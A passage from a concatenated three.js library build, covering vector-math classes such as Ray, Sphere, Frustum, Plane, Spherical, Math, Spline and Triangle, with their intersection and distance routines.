		var result = optionalTarget || new THREE.Vector3();
		result.subVectors( point, this.origin );
		var directionDistance = result.dot( this.direction );

		if ( directionDistance < 0 ) {

			return result.copy( this.origin );

		}

		return result.copy( this.direction ).multiplyScalar( directionDistance ).add( this.origin );

	},

	distanceToPoint: function ( point ) {

		return Math.sqrt( this.distanceSqToPoint( point ) );

	},

	distanceSqToPoint: function () {

		var v1 = new THREE.Vector3();

		return function ( point ) {

			var directionDistance = v1.subVectors( point, this.origin ).dot( this.direction );

			// point behind the ray

			if ( directionDistance < 0 ) {

				return this.origin.distanceToSquared( point );

			}

			v1.copy( this.direction ).multiplyScalar( directionDistance ).add( this.origin );

			return v1.distanceToSquared( point );

		};

	}(),

	distanceSqToSegment: function () {

		var segCenter = new THREE.Vector3();
		var segDir = new THREE.Vector3();
		var diff = new THREE.Vector3();

		return function ( v0, v1, optionalPointOnRay, optionalPointOnSegment ) {

			// from http://www.geometrictools.com/LibMathematics/Distance/Wm5DistRay3Segment3.cpp
			// It returns the min distance between the ray and the segment
			// defined by v0 and v1
			// It can also set two optional targets :
			// - The closest point on the ray
			// - The closest point on the segment

			segCenter.copy( v0 ).add( v1 ).multiplyScalar( 0.5 );
			segDir.copy( v1 ).sub( v0 ).normalize();
			diff.copy( this.origin ).sub( segCenter );

			var segExtent = v0.distanceTo( v1 ) * 0.5;
			var a01 = - this.direction.dot( segDir );
			var b0 = diff.dot( this.direction );
			var b1 = - diff.dot( segDir );
			var c = diff.lengthSq();
			var det = Math.abs( 1 - a01 * a01 );
			var s0, s1, sqrDist, extDet;

			if ( det > 0 ) {

				// The ray and segment are not parallel.

				s0 = a01 * b1 - b0;
				s1 = a01 * b0 - b1;
				extDet = segExtent * det;

				if ( s0 >= 0 ) {

					if ( s1 >= - extDet ) {

						if ( s1 <= extDet ) {

							// region 0
							// Minimum at interior points of ray and segment.

							var invDet = 1 / det;
							s0 *= invDet;
							s1 *= invDet;
							sqrDist = s0 * ( s0 + a01 * s1 + 2 * b0 ) + s1 * ( a01 * s0 + s1 + 2 * b1 ) + c;

						} else {

							// region 1

							s1 = segExtent;
							s0 = Math.max( 0, - ( a01 * s1 + b0 ) );
							sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

						}

					} else {

						// region 5

						s1 = - segExtent;
						s0 = Math.max( 0, - ( a01 * s1 + b0 ) );
						sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

					}

				} else {

					if ( s1 <= - extDet ) {

						// region 4

						s0 = Math.max( 0, - ( - a01 * segExtent + b0 ) );
						s1 = ( s0 > 0 ) ? - segExtent : Math.min( Math.max( - segExtent, - b1 ), segExtent );
						sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

					} else if ( s1 <= extDet ) {

						// region 3

						s0 = 0;
						s1 = Math.min( Math.max( - segExtent, - b1 ), segExtent );
						sqrDist = s1 * ( s1 + 2 * b1 ) + c;

					} else {

						// region 2

						s0 = Math.max( 0, - ( a01 * segExtent + b0 ) );
						s1 = ( s0 > 0 ) ? segExtent : Math.min( Math.max( - segExtent, - b1 ), segExtent );
						sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

					}

				}

			} else {

				// Ray and segment are parallel.

				s1 = ( a01 > 0 ) ? - segExtent : segExtent;
				s0 = Math.max( 0, - ( a01 * s1 + b0 ) );
				sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

			}

			if ( optionalPointOnRay ) {

				optionalPointOnRay.copy( this.direction ).multiplyScalar( s0 ).add( this.origin );

			}

			if ( optionalPointOnSegment ) {

				optionalPointOnSegment.copy( segDir ).multiplyScalar( s1 ).add( segCenter );

			}

			return sqrDist;

		};

	}(),

	intersectSphere: function () {

		var v1 = new THREE.Vector3();

		return function ( sphere, optionalTarget ) {

			v1.subVectors( sphere.center, this.origin );
			var tca = v1.dot( this.direction );
			var d2 = v1.dot( v1 ) - tca * tca;
			var radius2 = sphere.radius * sphere.radius;

			if ( d2 > radius2 ) return null;

			var thc = Math.sqrt( radius2 - d2 );

			// t0 = first intersect point - entrance on front of sphere
			var t0 = tca - thc;

			// t1 = second intersect point - exit point on back of sphere
			var t1 = tca + thc;

			// test to see if both t0 and t1 are behind the ray - if so, return null
			if ( t0 < 0 && t1 < 0 ) return null;

			// test to see if t0 is behind the ray:
			// if it is, the ray is inside the sphere, so return the second exit point scaled by t1,
			// in order to always return an intersect point that is in front of the ray.
			if ( t0 < 0 ) return this.at( t1, optionalTarget );

			// else t0 is in front of the ray, so return the first collision point scaled by t0
			return this.at( t0, optionalTarget );

		}

	}(),

	intersectsSphere: function ( sphere ) {

		return this.distanceToPoint( sphere.center ) <= sphere.radius;

	},

	distanceToPlane: function ( plane ) {

		var denominator = plane.normal.dot( this.direction );

		if ( denominator === 0 ) {

			// line is coplanar, return origin
			if ( plane.distanceToPoint( this.origin ) === 0 ) {

				return 0;

			}

			// Null is preferable to undefined since undefined means.... it is undefined

			return null;

		}

		var t = - ( this.origin.dot( plane.normal ) + plane.constant ) / denominator;

		// Return if the ray never intersects the plane

		return t >= 0 ? t :  null;

	},

	intersectPlane: function ( plane, optionalTarget ) {

		var t = this.distanceToPlane( plane );

		if ( t === null ) {

			return null;

		}

		return this.at( t, optionalTarget );

	},



	intersectsPlane: function ( plane ) {

		// check if the ray lies on the plane first

		var distToPoint = plane.distanceToPoint( this.origin );

		if ( distToPoint === 0 ) {

			return true;

		}

		var denominator = plane.normal.dot( this.direction );

		if ( denominator * distToPoint < 0 ) {

			return true;

		}

		// ray origin is behind the plane (and is pointing behind it)

		return false;

	},

	intersectBox: function ( box, optionalTarget ) {

		var tmin, tmax, tymin, tymax, tzmin, tzmax;

		var invdirx = 1 / this.direction.x,
			invdiry = 1 / this.direction.y,
			invdirz = 1 / this.direction.z;

		var origin = this.origin;

		if ( invdirx >= 0 ) {

			tmin = ( box.min.x - origin.x ) * invdirx;
			tmax = ( box.max.x - origin.x ) * invdirx;

		} else {

			tmin = ( box.max.x - origin.x ) * invdirx;
			tmax = ( box.min.x - origin.x ) * invdirx;

		}

		if ( invdiry >= 0 ) {

			tymin = ( box.min.y - origin.y ) * invdiry;
			tymax = ( box.max.y - origin.y ) * invdiry;

		} else {

			tymin = ( box.max.y - origin.y ) * invdiry;
			tymax = ( box.min.y - origin.y ) * invdiry;

		}

		if ( ( tmin > tymax ) || ( tymin > tmax ) ) return null;

		// These lines also handle the case where tmin or tmax is NaN
		// (result of 0 * Infinity). x !== x returns true if x is NaN

		if ( tymin > tmin || tmin !== tmin ) tmin = tymin;

		if ( tymax < tmax || tmax !== tmax ) tmax = tymax;

		if ( invdirz >= 0 ) {

			tzmin = ( box.min.z - origin.z ) * invdirz;
			tzmax = ( box.max.z - origin.z ) * invdirz;

		} else {

			tzmin = ( box.max.z - origin.z ) * invdirz;
			tzmax = ( box.min.z - origin.z ) * invdirz;

		}

		if ( ( tmin > tzmax ) || ( tzmin > tmax ) ) return null;

		if ( tzmin > tmin || tmin !== tmin ) tmin = tzmin;

		if ( tzmax < tmax || tmax !== tmax ) tmax = tzmax;

		//return point closest to the ray (positive side)

		if ( tmax < 0 ) return null;

		return this.at( tmin >= 0 ? tmin : tmax, optionalTarget );

	},

	intersectsBox: ( function () {

		var v = new THREE.Vector3();

		return function ( box ) {

			return this.intersectBox( box, v ) !== null;

		};

	} )(),

	intersectTriangle: function () {

		// Compute the offset origin, edges, and normal.
		var diff = new THREE.Vector3();
		var edge1 = new THREE.Vector3();
		var edge2 = new THREE.Vector3();
		var normal = new THREE.Vector3();

		return function ( a, b, c, backfaceCulling, optionalTarget ) {

			// from http://www.geometrictools.com/LibMathematics/Intersection/Wm5IntrRay3Triangle3.cpp

			edge1.subVectors( b, a );
			edge2.subVectors( c, a );
			normal.crossVectors( edge1, edge2 );

			// Solve Q + t*D = b1*E1 + b2*E2 (Q = kDiff, D = ray direction,
			// E1 = kEdge1, E2 = kEdge2, N = Cross(E1,E2)) by
			//   |Dot(D,N)|*b1 = sign(Dot(D,N))*Dot(D,Cross(Q,E2))
			//   |Dot(D,N)|*b2 = sign(Dot(D,N))*Dot(D,Cross(E1,Q))
			//   |Dot(D,N)|*t = -sign(Dot(D,N))*Dot(Q,N)
			var DdN = this.direction.dot( normal );
			var sign;

			if ( DdN > 0 ) {

				if ( backfaceCulling ) return null;
				sign = 1;

			} else if ( DdN < 0 ) {

				sign = - 1;
				DdN = - DdN;

			} else {

				return null;

			}

			diff.subVectors( this.origin, a );
			var DdQxE2 = sign * this.direction.dot( edge2.crossVectors( diff, edge2 ) );

			// b1 < 0, no intersection
			if ( DdQxE2 < 0 ) {

				return null;

			}

			var DdE1xQ = sign * this.direction.dot( edge1.cross( diff ) );

			// b2 < 0, no intersection
			if ( DdE1xQ < 0 ) {

				return null;

			}

			// b1+b2 > 1, no intersection
			if ( DdQxE2 + DdE1xQ > DdN ) {

				return null;

			}

			// Line intersects triangle, check if ray does.
			var QdN = - sign * diff.dot( normal );

			// t < 0, no intersection
			if ( QdN < 0 ) {

				return null;

			}

			// Ray intersects triangle.
			return this.at( QdN / DdN, optionalTarget );

		};

	}(),

	applyMatrix4: function ( matrix4 ) {

		this.direction.add( this.origin ).applyMatrix4( matrix4 );
		this.origin.applyMatrix4( matrix4 );
		this.direction.sub( this.origin );
		this.direction.normalize();

		return this;

	},

	equals: function ( ray ) {

		return ray.origin.equals( this.origin ) && ray.direction.equals( this.direction );

	}

};

// File:src/math/Sphere.js

/**
 * @author bhouston / http://clara.io
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Sphere = function ( center, radius ) {

	this.center = ( center !== undefined ) ? center : new THREE.Vector3();
	this.radius = ( radius !== undefined ) ? radius : 0;

};

THREE.Sphere.prototype = {

	constructor: THREE.Sphere,

	set: function ( center, radius ) {

		this.center.copy( center );
		this.radius = radius;

		return this;

	},

	setFromPoints: function () {

		var box = new THREE.Box3();

		return function ( points, optionalCenter ) {

			var center = this.center;

			if ( optionalCenter !== undefined ) {

				center.copy( optionalCenter );

			} else {

				box.setFromPoints( points ).center( center );

			}

			var maxRadiusSq = 0;

			for ( var i = 0, il = points.length; i < il; i ++ ) {

				maxRadiusSq = Math.max( maxRadiusSq, center.distanceToSquared( points[ i ] ) );

			}

			this.radius = Math.sqrt( maxRadiusSq );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( sphere ) {

		this.center.copy( sphere.center );
		this.radius = sphere.radius;

		return this;

	},

	empty: function () {

		return ( this.radius <= 0 );

	},

	containsPoint: function ( point ) {

		return ( point.distanceToSquared( this.center ) <= ( this.radius * this.radius ) );

	},

	distanceToPoint: function ( point ) {

		return ( point.distanceTo( this.center ) - this.radius );

	},

	intersectsSphere: function ( sphere ) {

		var radiusSum = this.radius + sphere.radius;

		return sphere.center.distanceToSquared( this.center ) <= ( radiusSum * radiusSum );

	},

	intersectsBox: function ( box ) {

		return box.intersectsSphere( this );

	},

	intersectsPlane: function ( plane ) {

		// We use the following equation to compute the signed distance from
		// the center of the sphere to the plane.
		//
		// distance = q * n - d
		//
		// If this distance is greater than the radius of the sphere,
		// then there is no intersection.

		return Math.abs( this.center.dot( plane.normal ) - plane.constant ) <= this.radius;

	},

	clampPoint: function ( point, optionalTarget ) {

		var deltaLengthSq = this.center.distanceToSquared( point );

		var result = optionalTarget || new THREE.Vector3();

		result.copy( point );

		if ( deltaLengthSq > ( this.radius * this.radius ) ) {

			result.sub( this.center ).normalize();
			result.multiplyScalar( this.radius ).add( this.center );

		}

		return result;

	},

	getBoundingBox: function ( optionalTarget ) {

		var box = optionalTarget || new THREE.Box3();

		box.set( this.center, this.center );
		box.expandByScalar( this.radius );

		return box;

	},

	applyMatrix4: function ( matrix ) {

		this.center.applyMatrix4( matrix );
		this.radius = this.radius * matrix.getMaxScaleOnAxis();

		return this;

	},

	translate: function ( offset ) {

		this.center.add( offset );

		return this;

	},

	equals: function ( sphere ) {

		return sphere.center.equals( this.center ) && ( sphere.radius === this.radius );

	}

};

// File:src/math/Frustum.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author bhouston / http://clara.io
 */

THREE.Frustum = function ( p0, p1, p2, p3, p4, p5 ) {

	this.planes = [

		( p0 !== undefined ) ? p0 : new THREE.Plane(),
		( p1 !== undefined ) ? p1 : new THREE.Plane(),
		( p2 !== undefined ) ? p2 : new THREE.Plane(),
		( p3 !== undefined ) ? p3 : new THREE.Plane(),
		( p4 !== undefined ) ? p4 : new THREE.Plane(),
		( p5 !== undefined ) ? p5 : new THREE.Plane()

	];

};

THREE.Frustum.prototype = {

	constructor: THREE.Frustum,

	set: function ( p0, p1, p2, p3, p4, p5 ) {

		var planes = this.planes;

		planes[ 0 ].copy( p0 );
		planes[ 1 ].copy( p1 );
		planes[ 2 ].copy( p2 );
		planes[ 3 ].copy( p3 );
		planes[ 4 ].copy( p4 );
		planes[ 5 ].copy( p5 );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( frustum ) {

		var planes = this.planes;

		for ( var i = 0; i < 6; i ++ ) {

			planes[ i ].copy( frustum.planes[ i ] );

		}

		return this;

	},

	setFromMatrix: function ( m ) {

		var planes = this.planes;
		var me = m.elements;
		var me0 = me[ 0 ], me1 = me[ 1 ], me2 = me[ 2 ], me3 = me[ 3 ];
		var me4 = me[ 4 ], me5 = me[ 5 ], me6 = me[ 6 ], me7 = me[ 7 ];
		var me8 = me[ 8 ], me9 = me[ 9 ], me10 = me[ 10 ], me11 = me[ 11 ];
		var me12 = me[ 12 ], me13 = me[ 13 ], me14 = me[ 14 ], me15 = me[ 15 ];

		planes[ 0 ].setComponents( me3 - me0, me7 - me4, me11 - me8, me15 - me12 ).normalize();
		planes[ 1 ].setComponents( me3 + me0, me7 + me4, me11 + me8, me15 + me12 ).normalize();
		planes[ 2 ].setComponents( me3 + me1, me7 + me5, me11 + me9, me15 + me13 ).normalize();
		planes[ 3 ].setComponents( me3 - me1, me7 - me5, me11 - me9, me15 - me13 ).normalize();
		planes[ 4 ].setComponents( me3 - me2, me7 - me6, me11 - me10, me15 - me14 ).normalize();
		planes[ 5 ].setComponents( me3 + me2, me7 + me6, me11 + me10, me15 + me14 ).normalize();

		return this;

	},

	intersectsObject: function () {

		var sphere = new THREE.Sphere();

		return function ( object ) {

			var geometry = object.geometry;

			if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

			sphere.copy( geometry.boundingSphere );
			sphere.applyMatrix4( object.matrixWorld );

			return this.intersectsSphere( sphere );

		};

	}(),

	intersectsSphere: function ( sphere ) {

		var planes = this.planes;
		var center = sphere.center;
		var negRadius = - sphere.radius;

		for ( var i = 0; i < 6; i ++ ) {

			var distance = planes[ i ].distanceToPoint( center );

			if ( distance < negRadius ) {

				return false;

			}

		}

		return true;

	},

	intersectsBox: function () {

		var p1 = new THREE.Vector3(),
			p2 = new THREE.Vector3();

		return function ( box ) {

			var planes = this.planes;

			for ( var i = 0; i < 6 ; i ++ ) {

				var plane = planes[ i ];

				p1.x = plane.normal.x > 0 ? box.min.x : box.max.x;
				p2.x = plane.normal.x > 0 ? box.max.x : box.min.x;
				p1.y = plane.normal.y > 0 ? box.min.y : box.max.y;
				p2.y = plane.normal.y > 0 ? box.max.y : box.min.y;
				p1.z = plane.normal.z > 0 ? box.min.z : box.max.z;
				p2.z = plane.normal.z > 0 ? box.max.z : box.min.z;

				var d1 = plane.distanceToPoint( p1 );
				var d2 = plane.distanceToPoint( p2 );

				// if both outside plane, no intersection

				if ( d1 < 0 && d2 < 0 ) {

					return false;

				}

			}

			return true;

		};

	}(),


	containsPoint: function ( point ) {

		var planes = this.planes;

		for ( var i = 0; i < 6; i ++ ) {

			if ( planes[ i ].distanceToPoint( point ) < 0 ) {

				return false;

			}

		}

		return true;

	}

};

// File:src/math/Plane.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Plane = function ( normal, constant ) {

	this.normal = ( normal !== undefined ) ? normal : new THREE.Vector3( 1, 0, 0 );
	this.constant = ( constant !== undefined ) ? constant : 0;

};

THREE.Plane.prototype = {

	constructor: THREE.Plane,

	set: function ( normal, constant ) {

		this.normal.copy( normal );
		this.constant = constant;

		return this;

	},

	setComponents: function ( x, y, z, w ) {

		this.normal.set( x, y, z );
		this.constant = w;

		return this;

	},

	setFromNormalAndCoplanarPoint: function ( normal, point ) {

		this.normal.copy( normal );
		this.constant = - point.dot( this.normal );	// must be this.normal, not normal, as this.normal is normalized

		return this;

	},

	setFromCoplanarPoints: function () {

		var v1 = new THREE.Vector3();
		var v2 = new THREE.Vector3();

		return function ( a, b, c ) {

			var normal = v1.subVectors( c, b ).cross( v2.subVectors( a, b ) ).normalize();

			// Q: should an error be thrown if normal is zero (e.g. degenerate plane)?

			this.setFromNormalAndCoplanarPoint( normal, a );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( plane ) {

		this.normal.copy( plane.normal );
		this.constant = plane.constant;

		return this;

	},

	normalize: function () {

		// Note: will lead to a divide by zero if the plane is invalid.

		var inverseNormalLength = 1.0 / this.normal.length();
		this.normal.multiplyScalar( inverseNormalLength );
		this.constant *= inverseNormalLength;

		return this;

	},

	negate: function () {

		this.constant *= - 1;
		this.normal.negate();

		return this;

	},

	distanceToPoint: function ( point ) {

		return this.normal.dot( point ) + this.constant;

	},

	distanceToSphere: function ( sphere ) {

		return this.distanceToPoint( sphere.center ) - sphere.radius;

	},

	projectPoint: function ( point, optionalTarget ) {

		return this.orthoPoint( point, optionalTarget ).sub( point ).negate();

	},

	orthoPoint: function ( point, optionalTarget ) {

		var perpendicularMagnitude = this.distanceToPoint( point );

		var result = optionalTarget || new THREE.Vector3();
		return result.copy( this.normal ).multiplyScalar( perpendicularMagnitude );

	},

	intersectLine: function () {

		var v1 = new THREE.Vector3();

		return function ( line, optionalTarget ) {

			var result = optionalTarget || new THREE.Vector3();

			var direction = line.delta( v1 );

			var denominator = this.normal.dot( direction );

			if ( denominator === 0 ) {

				// line is coplanar, return origin
				if ( this.distanceToPoint( line.start ) === 0 ) {

					return result.copy( line.start );

				}

				// Unsure if this is the correct method to handle this case.
				return undefined;

			}

			var t = - ( line.start.dot( this.normal ) + this.constant ) / denominator;

			if ( t < 0 || t > 1 ) {

				return undefined;

			}

			return result.copy( direction ).multiplyScalar( t ).add( line.start );

		};

	}(),

	intersectsLine: function ( line ) {

		// Note: this tests if a line intersects the plane, not whether it (or its end-points) are coplanar with it.

		var startSign = this.distanceToPoint( line.start );
		var endSign = this.distanceToPoint( line.end );

		return ( startSign < 0 && endSign > 0 ) || ( endSign < 0 && startSign > 0 );

	},

	intersectsBox: function ( box ) {

		return box.intersectsPlane( this );

	},

	intersectsSphere: function ( sphere ) {

		return sphere.intersectsPlane( this );

	},

	coplanarPoint: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.copy( this.normal ).multiplyScalar( - this.constant );

	},

	applyMatrix4: function () {

		var v1 = new THREE.Vector3();
		var v2 = new THREE.Vector3();
		var m1 = new THREE.Matrix3();

		return function ( matrix, optionalNormalMatrix ) {

			// compute new normal based on theory here:
			// http://www.songho.ca/opengl/gl_normaltransform.html
			var normalMatrix = optionalNormalMatrix || m1.getNormalMatrix( matrix );
			var newNormal = v1.copy( this.normal ).applyMatrix3( normalMatrix );

			var newCoplanarPoint = this.coplanarPoint( v2 );
			newCoplanarPoint.applyMatrix4( matrix );

			this.setFromNormalAndCoplanarPoint( newNormal, newCoplanarPoint );

			return this;

		};

	}(),

	translate: function ( offset ) {

		this.constant = this.constant - offset.dot( this.normal );

		return this;

	},

	equals: function ( plane ) {

		return plane.normal.equals( this.normal ) && ( plane.constant === this.constant );

	}

};

// File:src/math/Spherical.js

/**
 * @author bhouston / http://clara.io
 * @author WestLangley / http://github.com/WestLangley
 *
 * Ref: https://en.wikipedia.org/wiki/Spherical_coordinate_system
 *
 * The poles (phi) are at the positive and negative y axis.
 * The equator starts at positive z.
 */

THREE.Spherical = function ( radius, phi, theta ) {

	this.radius = ( radius !== undefined ) ? radius : 1.0;
	this.phi = ( phi !== undefined ) ? phi : 0; // up / down towards top and bottom pole
	this.theta = ( theta !== undefined ) ? theta : 0; // around the equator of the sphere

	return this;

};

THREE.Spherical.prototype = {

	constructor: THREE.Spherical,

	set: function ( radius, phi, theta ) {

		this.radius = radius;
		this.phi = phi;
		this.theta = theta;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( other ) {

		this.radius.copy( other.radius );
		this.phi.copy( other.phi );
		this.theta.copy( other.theta );

		return this;

	},

	// restrict phi to be betwee EPS and PI-EPS
	makeSafe: function() {

		var EPS = 0.000001;
		this.phi = Math.max( EPS, Math.min( Math.PI - EPS, this.phi ) );

	},

	setFromVector3: function( vec3 ) {

		this.radius = vec3.length();

		if ( this.radius === 0 ) {

			this.theta = 0;
			this.phi = 0;

		} else {

			this.theta = Math.atan2( vec3.x, vec3.z ); // equator angle around y-up axis
			this.phi = Math.acos( THREE.Math.clamp( vec3.y / this.radius, - 1, 1 ) ); // polar angle

		}

		return this;

	},

};

// File:src/math/Math.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Math = {

	generateUUID: function () {

		// http://www.broofa.com/Tools/Math.uuid.htm

		var chars = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'.split( '' );
		var uuid = new Array( 36 );
		var rnd = 0, r;

		return function () {

			for ( var i = 0; i < 36; i ++ ) {

				if ( i === 8 || i === 13 || i === 18 || i === 23 ) {

					uuid[ i ] = '-';

				} else if ( i === 14 ) {

					uuid[ i ] = '4';

				} else {

					if ( rnd <= 0x02 ) rnd = 0x2000000 + ( Math.random() * 0x1000000 ) | 0;
					r = rnd & 0xf;
					rnd = rnd >> 4;
					uuid[ i ] = chars[ ( i === 19 ) ? ( r & 0x3 ) | 0x8 : r ];

				}

			}

			return uuid.join( '' );

		};

	}(),

	clamp: function ( value, min, max ) {

		return Math.max( min, Math.min( max, value ) );

	},

	// compute euclidian modulo of m % n
	// https://en.wikipedia.org/wiki/Modulo_operation

	euclideanModulo: function ( n, m ) {

		return ( ( n % m ) + m ) % m;

	},

	// Linear mapping from range <a1, a2> to range <b1, b2>

	mapLinear: function ( x, a1, a2, b1, b2 ) {

		return b1 + ( x - a1 ) * ( b2 - b1 ) / ( a2 - a1 );

	},

	// http://en.wikipedia.org/wiki/Smoothstep

	smoothstep: function ( x, min, max ) {

		if ( x <= min ) return 0;
		if ( x >= max ) return 1;

		x = ( x - min ) / ( max - min );

		return x * x * ( 3 - 2 * x );

	},

	smootherstep: function ( x, min, max ) {

		if ( x <= min ) return 0;
		if ( x >= max ) return 1;

		x = ( x - min ) / ( max - min );

		return x * x * x * ( x * ( x * 6 - 15 ) + 10 );

	},

	random16: function () {

		console.warn( 'THREE.Math.random16() has been deprecated. Use Math.random() instead.' );
		return Math.random();

	},

	// Random integer from <low, high> interval

	randInt: function ( low, high ) {

		return low + Math.floor( Math.random() * ( high - low + 1 ) );

	},

	// Random float from <low, high> interval

	randFloat: function ( low, high ) {

		return low + Math.random() * ( high - low );

	},

	// Random float from <-range/2, range/2> interval

	randFloatSpread: function ( range ) {

		return range * ( 0.5 - Math.random() );

	},

	degToRad: function () {

		var degreeToRadiansFactor = Math.PI / 180;

		return function ( degrees ) {

			return degrees * degreeToRadiansFactor;

		};

	}(),

	radToDeg: function () {

		var radianToDegreesFactor = 180 / Math.PI;

		return function ( radians ) {

			return radians * radianToDegreesFactor;

		};

	}(),

	isPowerOfTwo: function ( value ) {

		return ( value & ( value - 1 ) ) === 0 && value !== 0;

	},

	nearestPowerOfTwo: function ( value ) {

		return Math.pow( 2, Math.round( Math.log( value ) / Math.LN2 ) );

	},

	nextPowerOfTwo: function ( value ) {

		value --;
		value |= value >> 1;
		value |= value >> 2;
		value |= value >> 4;
		value |= value >> 8;
		value |= value >> 16;
		value ++;

		return value;

	}

};

// File:src/math/Spline.js

/**
 * Spline from Tween.js, slightly optimized (and trashed)
 * http://sole.github.com/tween.js/examples/05_spline.html
 *
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Spline = function ( points ) {

	this.points = points;

	var c = [], v3 = { x: 0, y: 0, z: 0 },
	point, intPoint, weight, w2, w3,
	pa, pb, pc, pd;

	this.initFromArray = function ( a ) {

		this.points = [];

		for ( var i = 0; i < a.length; i ++ ) {

			this.points[ i ] = { x: a[ i ][ 0 ], y: a[ i ][ 1 ], z: a[ i ][ 2 ] };

		}

	};

	this.getPoint = function ( k ) {

		point = ( this.points.length - 1 ) * k;
		intPoint = Math.floor( point );
		weight = point - intPoint;

		c[ 0 ] = intPoint === 0 ? intPoint : intPoint - 1;
		c[ 1 ] = intPoint;
		c[ 2 ] = intPoint  > this.points.length - 2 ? this.points.length - 1 : intPoint + 1;
		c[ 3 ] = intPoint  > this.points.length - 3 ? this.points.length - 1 : intPoint + 2;

		pa = this.points[ c[ 0 ] ];
		pb = this.points[ c[ 1 ] ];
		pc = this.points[ c[ 2 ] ];
		pd = this.points[ c[ 3 ] ];

		w2 = weight * weight;
		w3 = weight * w2;

		v3.x = interpolate( pa.x, pb.x, pc.x, pd.x, weight, w2, w3 );
		v3.y = interpolate( pa.y, pb.y, pc.y, pd.y, weight, w2, w3 );
		v3.z = interpolate( pa.z, pb.z, pc.z, pd.z, weight, w2, w3 );

		return v3;

	};

	this.getControlPointsArray = function () {

		var i, p, l = this.points.length,
			coords = [];

		for ( i = 0; i < l; i ++ ) {

			p = this.points[ i ];
			coords[ i ] = [ p.x, p.y, p.z ];

		}

		return coords;

	};

	// approximate length by summing linear segments

	this.getLength = function ( nSubDivisions ) {

		var i, index, nSamples, position,
			point = 0, intPoint = 0, oldIntPoint = 0,
			oldPosition = new THREE.Vector3(),
			tmpVec = new THREE.Vector3(),
			chunkLengths = [],
			totalLength = 0;

		// first point has 0 length

		chunkLengths[ 0 ] = 0;

		if ( ! nSubDivisions ) nSubDivisions = 100;

		nSamples = this.points.length * nSubDivisions;

		oldPosition.copy( this.points[ 0 ] );

		for ( i = 1; i < nSamples; i ++ ) {

			index = i / nSamples;

			position = this.getPoint( index );
			tmpVec.copy( position );

			totalLength += tmpVec.distanceTo( oldPosition );

			oldPosition.copy( position );

			point = ( this.points.length - 1 ) * index;
			intPoint = Math.floor( point );

			if ( intPoint !== oldIntPoint ) {

				chunkLengths[ intPoint ] = totalLength;
				oldIntPoint = intPoint;

			}

		}

		// last point ends with total length

		chunkLengths[ chunkLengths.length ] = totalLength;

		return { chunks: chunkLengths, total: totalLength };

	};

	this.reparametrizeByArcLength = function ( samplingCoef ) {

		var i, j,
			index, indexCurrent, indexNext,
			realDistance,
			sampling, position,
			newpoints = [],
			tmpVec = new THREE.Vector3(),
			sl = this.getLength();

		newpoints.push( tmpVec.copy( this.points[ 0 ] ).clone() );

		for ( i = 1; i < this.points.length; i ++ ) {

			//tmpVec.copy( this.points[ i - 1 ] );
			//linearDistance = tmpVec.distanceTo( this.points[ i ] );

			realDistance = sl.chunks[ i ] - sl.chunks[ i - 1 ];

			sampling = Math.ceil( samplingCoef * realDistance / sl.total );

			indexCurrent = ( i - 1 ) / ( this.points.length - 1 );
			indexNext = i / ( this.points.length - 1 );

			for ( j = 1; j < sampling - 1; j ++ ) {

				index = indexCurrent + j * ( 1 / sampling ) * ( indexNext - indexCurrent );

				position = this.getPoint( index );
				newpoints.push( tmpVec.copy( position ).clone() );

			}

			newpoints.push( tmpVec.copy( this.points[ i ] ).clone() );

		}

		this.points = newpoints;

	};

	// Catmull-Rom

	function interpolate( p0, p1, p2, p3, t, t2, t3 ) {

		var v0 = ( p2 - p0 ) * 0.5,
			v1 = ( p3 - p1 ) * 0.5;

		return ( 2 * ( p1 - p2 ) + v0 + v1 ) * t3 + ( - 3 * ( p1 - p2 ) - 2 * v0 - v1 ) * t2 + v0 * t + p1;

	}

};

// File:src/math/Triangle.js

/**
 * @author bhouston / http://clara.io
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Triangle = function ( a, b, c ) {

	this.a = ( a !== undefined ) ? a : new THREE.Vector3();
	this.b = ( b !== undefined ) ? b : new THREE.Vector3();
	this.c = ( c !== undefined ) ? c : new THREE.Vector3();

};

THREE.Triangle.normal = function () {

	var v0 = new THREE.Vector3();

	return function ( a, b, c, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		result.subVectors( c, b );
		v0.subVectors( a, b );
		result.cross( v0 );

		var resultLengthSq = result.lengthSq();
		if ( resultLengthSq > 0 ) {

			return result.multiplyScalar( 1 / Math.sqrt( resultLengthSq ) );

		}

		return result.set( 0, 0, 0 );

	};

}();

// static/instance method to calculate barycentric coordinates
// based on: http://www.blackpawn.com/texts/pointinpoly/default.html
THREE.Triangle.barycoordFromPoint = function () {

	var v0 = new THREE.Vector3();
	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();

	return function ( point, a, b, c, optionalTarget ) {

		v0.subVectors( c, a );
		v1.subVectors( b, a );
		v2.subVectors( point, a );

		var dot00 = v0.dot( v0 );
		var dot01 = v0.dot( v1 );
		var dot02 = v0.dot( v2 );
		var dot11 = v1.dot( v1 );
		var dot12 = v1.dot( v2 );

		var denom = ( dot00 * dot11 - dot01 * dot01 );

		var result = optionalTarget || new THREE.Vector3();

		// collinear or singular triangle
		if ( denom === 0 ) {

			// arbitrary location outside of triangle?
			// not sure if this is the best idea, maybe should be returning undefined
			return result.set( - 2, - 1, - 1 );

		}

		var invDenom = 1 / denom;
